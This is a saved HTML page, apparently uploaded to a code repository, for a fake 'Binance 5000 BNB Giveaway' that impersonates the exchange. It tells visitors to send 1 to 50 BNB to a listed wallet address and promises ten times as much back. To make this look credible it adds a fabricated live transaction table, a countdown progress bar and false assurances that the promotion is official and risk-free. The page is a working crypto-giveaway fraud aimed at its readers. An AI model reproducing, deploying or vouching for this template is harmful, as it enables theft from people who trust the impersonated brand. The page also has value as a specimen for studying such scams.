


==== competition/bnb/index.html @ e17314f9 "Add files via upload" ====
<!-- saved from url=(0056)http://binance.solartamam.com/competition/BNB/index.html -->
<html lang="en-US"><!-- Mirrored from binance-trust.com/competition/BNB/ by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 12 Apr 2021 15:04:27 GMT --><head profile="https://www.w3.org/2005/10/profile"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style class="darkreader darkreader--fallback" media="screen"></style><style class="darkreader darkreader--text" media="screen"></style><style class="darkreader darkreader--invert" media="screen"></style><style class="darkreader darkreader--inline" media="screen">[data-darkreader-inline-bgcolor] {
  background-color: var(--darkreader-inline-bgcolor) !important;
}
[data-darkreader-inline-bgimage] {
  background-image: var(--darkreader-inline-bgimage) !important;
}
[data-darkreader-inline-border] {
  border-color: var(--darkreader-inline-border) !important;
}
[data-darkreader-inline-border-bottom] {
  border-bottom-color: var(--darkreader-inline-border-bottom) !important;
}
[data-darkreader-inline-border-left] {
  border-left-color: var(--darkreader-inline-border-left) !important;
}
[data-darkreader-inline-border-right] {
  border-right-color: var(--darkreader-inline-border-right) !important;
}
[data-darkreader-inline-border-top] {
  border-top-color: var(--darkreader-inline-border-top) !important;
}
[data-darkreader-inline-boxshadow] {
  box-shadow: var(--darkreader-inline-boxshadow) !important;
}
[data-darkreader-inline-color] {
  color: var(--darkreader-inline-color) !important;
}
[data-darkreader-inline-fill] {
  fill: var(--darkreader-inline-fill) !important;
}
[data-darkreader-inline-stroke] {
  stroke: var(--darkreader-inline-stroke) !important;
}
[data-darkreader-inline-outline] {
  outline-color: var(--darkreader-inline-outline) !important;
}</style><style class="darkreader darkreader--user-agent" media="screen">html {
    background-color: #17181c !important;
}
html, body, input, textarea, select, button {
    background-color: #17181c;
}
html, body, input, textarea, select, button {
    border-color: #575757;
    color: #e8e7e3;
}
a {
    color: #3391ff;
}
table {
    border-color: #4c4c4c;
}
::placeholder {
    color: #b9b4ac;
}
::selection {
    background-color: #005ccc;
    color: #ffffff;
}
::-moz-selection {
    background-color: #005ccc;
    color: #ffffff;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    background-color: #545b00 !important;
    color: #e8e7e3 !important;
}
::-webkit-scrollbar {
    background-color: #1b1c21;
    color: #c4c0ba;
}
::-webkit-scrollbar-thumb {
    background-color: #252a33;
}
::-webkit-scrollbar-thumb:hover {
    background-color: #2a323e;
}
::-webkit-scrollbar-thumb:active {
    background-color: #303d4f;
}
::-webkit-scrollbar-corner {
    background-color: #17181c;
}
* {
    scrollbar-color: #252a33 #1b1c21;
}</style>
    
    <script src="./index_files/clipboard.min.js.download"></script>
    <script src="./index_files/jquery.min.js.download" type="text/javascript"></script><style class="darkreader darkreader--override" media="screen">.jfk-bubble {
    background-color: #000000 !important;
}</style>
    <script src="./index_files/bootstrap.min.js.download"></script>
    <meta name="robots" content="noindex, follow">
    <meta property="og:image" content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="twitter:image" content=" //theme.zdassets.com/theme_assets/1938355/4f9e14f519fe5b6a67713d88a00ade0316a1525d.png">
    <meta property="og:site_name" content="Binance DEX Competition">

    <link rel="apple-touch-icon" sizes="180x180" href="http://binance.solartamam.com/apple-touch-icon.html">
    <link rel="icon" type="image/png" sizes="32x32" href="http://binance.solartamam.com/favicon-32x32.html">
    <link rel="icon" type="image/png" sizes="16x16" href="http://binance.solartamam.com/favicon-16x16.html">
    <link rel="manifest" href="http://binance.solartamam.com/site.html">
    <link rel="mask-icon" href="http://binance.solartamam.com/safari-pinned-tab.html" color="#5bbad5" data-darkreader-inline-color="" style="--darkreader-inline-color:#6dc2da;">
    <meta name="msapplication-TileColor" content="#00aba9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="theme-color" content="#167b46">
    <title>5000 BNB left</title>
    <script>
        window.onload = function () {
            if (!localStorage.getItem("justonce")) {
                localStorage.setItem("justOnce", "true");
                window.location.reload();
            }
        }
    </script>
    <script type="text/javascript">//<![CDATA[
    window.onload = function () {
    }//]]>
    </script>
 <link rel="shortcut icon" href="http://binance.solartamam.com/favicons.html" type="image/png">
    <script>
        window.ADDRESS = 'bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8';
    </script>

    <style>.last_trans {
        width: 1050px;
        margin-top: 50px;
        margin-right: auto;
        margin-bottom: 0;
        margin-left: auto;
        background-color: #ffffff;
        padding: 15px;
    }

    h1.f-24.mvn.em-300 {
        font-family: Montserrat, Helvetica, sans-serif;
        color: rgb(95, 95, 95);
        font-size: 25px;
        font-weight: 300;
        margin-bottom: 15px;
    }

    h1.f-24.mvn.em-300 span {
        font-family: 'Montserrat', 'Helvetica', sans-serif;
        font-size: 16px;
        font-style: italic;
        color: #a8a8a8;
        font-weight: 300;
        white-space: nowrap;
        margin-left: 10px;
    }

    h2.f-24.mvn.em-300 {
        font-family: Montserrat, Helvetica, sans-serif;
        color: rgb(128, 128, 128);
        font-size: 45px;
        font-weight: 300;
        margin-bottom: 15px;
    }

    h2.f-24.mvn.em-300 span {
        font-family: 'Montserrat', 'Helvetica', sans-serif;
        font-size: 16px;
        font-style: italic;
        color: #a8a8a8;
        font-weight: 300;
        white-space: nowrap;
        margin-left: 10px;
    }

    .text-overflow-hidden, .ui-select-match-text {
        overflow: visible !important;
    }

    .numb {
        text-align: center;
        font-size: 40px;
        padding: 46px 10px 0 10px;
        color: #fff;
    }

    .numb-hint {
        color: #CBCBCB;
        font-size: 21px;
        padding-left: 15px;
    }

    .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }

    /* progress bar */

    #lympo_progress .progress {
        max-width: 460px;
        margin: 10px auto;
        height: 45px;
        border-radius: 5px;
        position: relative;
    }

    #lympo_progress .progress {
        margin-bottom: 20px;
        background-color: #3b3b43;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
        box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    }

    #lympo_progress .progress:before {
        content: "";
        display: block;
        background: #000;
        width: 100%;
        height: 100%;
    }

    #lympo_progress .progress-row {
        max-width: 600px;
        margin: 0 auto;
    }

    .myP {
        visibility: hidden;
    }

    #lympo_progress .progress-row > div {
        padding: 0 5px;
    }

    #lympo_progress .progress-bar {
        -webkit-transition: width 1.4s ease;
        transition: width 1.4s ease;
    }

    #lympo_progress .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        border-bottom-left-radius: 4px;
        border-top-left-radius: 4px;
        font-size: 13px;
        line-height: 20px;
        color: #ffffff;
        text-align: center;
        background-color: rgb(240, 185, 11);
        -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
        -webkit-transition: width 0.6s ease;
        transition: width 0.6s ease;
        position: absolute;
        top: 0;
    }

    #lympo_progress .progress-striped .progress-bar, #lympo_progress .progress-bar-striped {
        background-image: linear-gradient(135deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
        /* background-image: linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent); */
        background-size: 40px 40px;

    }

    #lympo_progress .progress.active .progress-bar, #lympo_progress .progress-bar.active {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite;
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: -40px 0;
        }
        to {
            background-position: 0 0;
        }
    }

    #lympo_progress .progress-ico {
        position: relative;
        max-width: 460px;
        margin: 48px auto -3px auto;
    }

    #lympo_progress .progress-ico .dot-1 {
        position: absolute;
        bottom: 100%;
        font-size: 12px;
        width: 100%;
        margin-left: 0;
        z-index: 100;
        padding: 8px;
    }

    #lympo_progress .progress-ico .dot-2 {
        position: absolute;
        top: 100%;
        font-size: 12px;
        width: 100%;
        height: auto;
        padding: 8px;
        margin-left: 0;
        z-index: 100;
    }

    #lympo_progress .progress-ico .dot-1 {
        color: #f0ad4e;
        width: 100%;
        text-align: center;
        padding-bottom: 12px;
        font-weight: 700;
        font-size: 16px;
    }

    #body {
        visibility: hidden;
    }

    #lympo_progress .progress-ico .dot-1-airdrop:before {
        content: "";
        display: block;
        width: 10px;
        height: 10px;
        background-color: rgb(240, 185, 11);
        border-radius: 50%;
        margin: 0;
        position: absolute;
        right: -4px;
        top: -7px;
    }

    #lympo_progress .progress-ico .dot-1-airdrop {
        content: "";
        display: block;
        height: 60px;
        background-color: rgb(240, 185, 11);
        width: 2px;
        position: absolute;
        right: -1px;
        z-index: 100;
        top: -4px;
        left: 100%;
    }

    #lympo_progress .progress-ico .progress {

        position: relative;
        margin: 0 auto;
    }

    #lympo_progress .progress-ico span {
        position: absolute;
        text-align: center;
        top: 0;
        left: 0;
        right: 0;
        line-height: 45px;
        color: #fff;
        font-size: 14px;
        letter-spacing: 0.5px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    #lympo_progress .ends {
        position: absolute;
        bottom: -20px;
        width: 100%;
        text-align: center;
        font-size: 12px;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-ico span {
            font-size: 15px;
        }
    }

    #lympo_progress .progress-ico span strong {
        color: rgba(255, 255, 255, 0.4);
    }

    #lympo_progress .progress-ico i {
        font-size: 11px;
        text-align: right;
        float: right;
        color: #7f8480;
        margin-bottom: -7px;
        font-style: normal;
        margin-top: 2px;
    }

    #lympo_progress .progress-tour {
        max-width: 400px;
        margin: 10px auto;
    }

    #lympo_progress .progress-tour span.tour-left {
        float: left;
        display: inline-block;
        width: 25%;
        line-height: 40px;
        font-size: 15px;
        font-weight: 500;
        color: #868886;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-tour span.tour-left {
            width: 30%;
            font-size: 12px;
        }
    }

    #lympo_progress .progress-tour small {
        padding-left: 25%;
        margin: 3px 0 10px 0;
        display: block;
        color: #868886;
    }

    #lympo_progress .progress-money {
        display: inline-block;
        float: left;
        width: 75%;
        line-height: 40px;
        height: 40px;
        border-radius: 5px;
        background-color: rgba(0, 0, 0, 0.3);
        color: #fff;
        font-size: 20px;
        letter-spacing: 4px;
        text-shadow: 0px 0px 3px rgba(0, 0, 0, 0.05);
    }

    #lympo_progress .progress-money strong {
        letter-spacing: 0px;
        font-size: 18px;
        color: #ababab;
    }

    @media (max-width: 767px) {
        #lympo_progress .progress-money {
            font-size: 15px;
            letter-spacing: 5px;
            width: 70%;
        }

        #lympo_progress .progress-money strong {
            font-size: 14px;
        }
    }

    .label-orange {
        background: #e67e22;
    }
    </style><style class="darkreader darkreader--sync" media="screen"></style>

    <style>
        .tooltip {
            position: relative;
            display: inline-block;
        }

        .tooltip .tooltiptext {
            visibility: hidden;
            width: 140px;
            background-color: #555;
            color: #fff;
            text-align: center;
            border-radius: 6px;
            padding: 5px;
            position: absolute;
            z-index: 1;
            bottom: 150%;
            left: 50%;
            margin-left: -75px;
            opacity: 0;
            transition: opacity 0.3s;
        }

        .tooltip .tooltiptext::after {
            content: "";
            position: absolute;
            top: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: #555 transparent transparent transparent;
        }

        .tooltip:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }
    </style><style class="darkreader darkreader--sync" media="screen"></style>


    <link rel="stylesheet" href="./index_files/overrides.min.css"><style class="darkreader darkreader--sync" media="screen"></style>
    <script src="./index_files/shared.min.js.download" type="text/javascript"></script>

    <link rel="stylesheet" href="./index_files/comments.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/css/BNB/blockchain.css?18005c9c8eb43636"> -->
    <link rel="stylesheet" href="./index_files/blockchain.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <!-- <link rel="stylesheet" href="https://blockchain.info/Resources/BNB/payment-request.css?18005c9c8eb43636" type="text/css"> -->
    <link rel="stylesheet" href="./index_files/payment-request.css" type="text/css"><style class="darkreader darkreader--sync" media="screen"></style>

    <link rel="stylesheet" href="./index_files/app-overrides.css" type="text/css" media="only screen"><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
    <script>
        $(function () {
            $('[data-toggle="tooltip"]').tooltip({trigger: 'click'});
        });
    </script>
    <style type="text/css"> .adv {
        display: none;
    }

    .basic {
        display: inherit;
    } </style><style class="darkreader darkreader--sync" media="screen"></style>
<script type="text/javascript" id="webrtc-control">(function () {
    if (typeof navigator.getUserMedia !== "undefined") navigator.getUserMedia = undefined;
    if (typeof window.MediaStreamTrack !== "undefined") window.MediaStreamTrack = undefined;
    if (typeof window.RTCPeerConnection !== "undefined") window.RTCPeerConnection = undefined;
    if (typeof navigator.webkitGetUserMedia !== "undefined") navigator.webkitGetUserMedia = undefined;
    if (typeof window.RTCSessionDescription !== "undefined") window.RTCSessionDescription = undefined;
    if (typeof window.webkitMediaStreamTrack !== "undefined") window.webkitMediaStreamTrack = undefined;
    if (typeof window.webkitRTCPeerConnection !== "undefined") window.webkitRTCPeerConnection = undefined;
    if (typeof window.webkitRTCSessionDescription !== "undefined") window.webkitRTCSessionDescription = undefined;
})();</script><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style class="darkreader darkreader--sync" media="screen"></style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><style type="text/css"> .adv{display: none;} .basic{display: inherit;} </style><script type="text/javascript" src="chrome-extension://gpaghdfobahiicbgkdlmcfmphnhagkci/inject.js"></script></head>


<body class="bg-blue opaque-nav main-font request" style="overflow: hidden;">

<input name="" value="0" id="BNB" class="hidden" type="number">

<style type="text/css">
    #body {
        visibility: visible;
    }
</style><style class="darkreader darkreader--sync" media="screen"></style>
<div class="container well well-lg text-center bg-white main-font">
    <div class="bg-white payment-request pos-rel">
        <div class="pv-45 ph-40 center">
            <div class="detail" style="margin-top:-100px">

                <p><a><img alt="" src="./index_files/20.jpg"></a></p>

                <h1 class="text-center">Binance - 5000 BNB Giveaway!</h1>
                <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 13pt; background: rgb(240, 185, 11); color: rgb(255, 255, 255); padding: 5px; --darkreader-inline-bgimage: initial; --darkreader-inline-bgcolor:rgb(240, 185, 11); --darkreader-inline-color:#ffffff;" data-darkreader-inline-bgimage="" data-darkreader-inline-bgcolor="" data-darkreader-inline-color="">To verify your address you just need to send between 1 BNB to 50 BNB to the contribution address and we will immediately send you back between 10 BNB to 500 BNB to the address you sent it from.</p>
                <!--
              <p class="text-center f-16 em-300 mt-15 mb-25" style="font-size: 10pt; background: #4fae1d;color: #fff;padding: 5px;">
              +BONUS: If you send 20 BNB or more, you return amount is doubled!
              </p>-->

                <!--<p class="text-center f-16 em-300 mt-15 mb-25"-->
                <!--style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px;">Contribution Special BONUS:-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 0px;"><span>5+  BNB = 10% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>25+ BNB = 25% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 13.9px;"><span>50+ BNB = 50% BONUS</span></a>-->
                <!--<br><a style="font-size: 12pt; background: #4fae1d;color: #fff;padding: 5px 5px 5px 20px;"><span>99+ BNB = 100% BONUS</span></a>-->
                <!--</p>-->

                <h1 class="f-24 mvn em-300">Payment Contribution Address</h1>

                <p id="trnsctin" type="text" class="text-center bg-grey pv-10 mb-25" style="word-break: break-all;font-size: 15pt; font-weight:bold;">bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8</p>
                <button class="btn btn-warning mb-25" data-clipboard-target="#trnsctin" data-toggle="tooltip" data-placement="top" data-original-title="Copied!">

                    <span aria-hidden="true">Click/tap here to copy the address!</span>
                </button>


                <p class="f-16 em-300 mb-25 message hidden">For "<span class="italic"></span>"</p>

                <div id="qr-code" class="mb-25 flex-justify"><img src="http://chart.apis.google.com/chart?cht=qr&amp;chs=120x120&amp;chld=L&amp;choe=UTF-8&amp;chl=bnb1h7rgw865mj45g7lfffh2uygnchkk939ljmzaa8" height="150" width="150"></div>

                <p class="f-16 em-300 mt-15 mb-25">Waiting for your transaction...</p>

                <img img="" src="./index_files/T1X5ZPT.gif" width="30px" class="mmm">
                <p id="foo" type="text" class="text-center bg-grey pv-10 mb-25" style="font-size: 13pt; font-weight:bold;margin-bottom: 0px;">Step-by-step Guide:</p>
                <p id="foo" type="text" class="text-left bg-grey pv-10 mb-25" style="padding-left: 10px;font-size: 13pt; font-weight:bold; line-height: 1.4;">1. You can use any
                    EXCHANGE or WALLET in this event.<br>
                    2. The minimum contribution is 1 BNB and the maximum contribution is 50 BNB.<br>
                    3. For every BNB contributed, you will receive back 10 times more BNB; every person can participate only one time!</p>
                <div id="waiting">
                    <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for transaction?
                        Click HERE!</p>
                    <script>
                        function wait() {
                            waiting.innerHTML = "Sometimes transaction network is under load and it can take more time. Remember, this is an official promotion and every transaction address we receive gets their bonus back!";
                            waiting.style.color = "green";
                        }
                    </script>

                    <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every participant who is late gets their
                        BNB immediately sent back - you won't lose anything.</p>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="container" id="lympo_progress">
    <div class="row progress-row">
        <div class="colums_12">
            <div class="progress-ico">
                <div class="progress-ico">
                    <div class="progress">
                        <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 27.74%;">
                            <span class="sr-only">x</span></div>
                    </div>
                </div>
                <div class="dot-1" id="leftBNB">Last chance to get your BNB!</div>
                <div class="dot-1-airdrop  progress-left" style="left: 27.74%;"></div>
                <span class="progress-bar-value" id="progress-ico-bar">1 387 / 5 000</span></div>
        </div>
    </div>
</div>

<div class="last_trans container">
    <div id="ContentPlaceHolder1_maintab" class="tab-v1">
        <ul class="nav nav-tabs" id="nav_tabs">
            <li class="active"><a href="http://binance.solartamam.com/indexd41d.html?#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>

            
        </ul>

        <div class="tab-content" style="padding: 1px 0px; border-top: 1px solid rgb(52, 152, 219); --darkreader-inline-border-top:#1c6a9e;" data-darkreader-inline-border-top="">
            <div class="tab-pane fade in active" id="transactions">
                <div class="panel panel-info">
                    <div class="panel-body table-responsive">



                        <table class="table table-responsive" id="myTable">
                            <tbody>
                            <tr>
                                <th>TxHash
                                </th>

                                <th>
                                    <span title="UTC time">Age</span>
                                </th>
                                <th>From
                                </th>
                                <th></th>
                                <th>To
                                </th>
                                <th>Value
                                </th>
    </tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">fcca2848bafb8974f...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1ndotnoKr7phWgkN2...</span></td><td>8.27 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">a11375ef81451522d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">now</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1ndotnoKr7phWgkN2...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.827 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">49f6b712e055a0892...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3eF4jZ6AvJHhh3szs...</span></td><td>17.6 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3870f19ed47bcfe68...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">1 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3eF4jZ6AvJHhh3szs...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.76 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">e6f969099d1e804af...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3qcXX8K8wDWcxCrSf...</span></td><td>17.5 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">c3dbc72b28a0bc3c1...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">2 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3qcXX8K8wDWcxCrSf...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.75 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">f2ecd24c37fc85fad...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3skVhtm5rKoTtxJQd...</span></td><td>11.67 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">b46b3c352a4abd99d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">3 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3skVhtm5rKoTtxJQd...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.167 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">878473d7dbaa3ba5b...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1jrgtifjver6N48BS...</span></td><td>22.52 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">61f03740c69d971de...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">4 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1jrgtifjver6N48BS...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.252 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">5242eba157273a94f...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">37eahZTJhAnFTA5Kt...</span></td><td>11.76 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">6663ebd8b7da761c0...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">5 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">37eahZTJhAnFTA5Kt...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.176 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">d581542882096baf3...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3T7fMppNu6moH3ZqW...</span></td><td>12.71 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">58bee8ab74d554e0c...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">6 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3T7fMppNu6moH3ZqW...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.271 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">41cc2073595b7009a...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">1YX6zzutZBxum8orB...</span></td><td>25.99 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">276bc2c5a25002c5c...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">7 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1YX6zzutZBxum8orB...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>2.599 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">722bd86a0bd4a033d...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3U6fx5iDZKfFcCjZs...</span></td><td>18.36 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">8a22c1b8144e38c37...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">8 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3U6fx5iDZKfFcCjZs...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>1.836 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">15e1ff65bd5a04433...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">1HZrCiN4AruMWhLMTw...</a></td><td><span class="label label-orange rounded" style="background:#e67e22;">OUT</span></td><td><span class="address-tag">3do4fwvyuwj1PiU6E...</span></td><td>9.29 BNB</td></tr><tr class="toolbar"><td><a class="toolme address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">7bd23aab7b04f2b08...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">9 mins ago</span></td><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">3do4fwvyuwj1PiU6E...</a></td><td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td><td><span class="address-tag">1HZrCiN4AruMWhLMTw...</span></td><td>0.929 BNB</td></tr><tr class="toolbar"><td><a class="address-tag" href="http://binance.solartamam.com/competition/BNB/index.html#">ed7837302f36b6cc6...</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" class="tim3">10 mins ago</span></td><td><a class="address-tag" 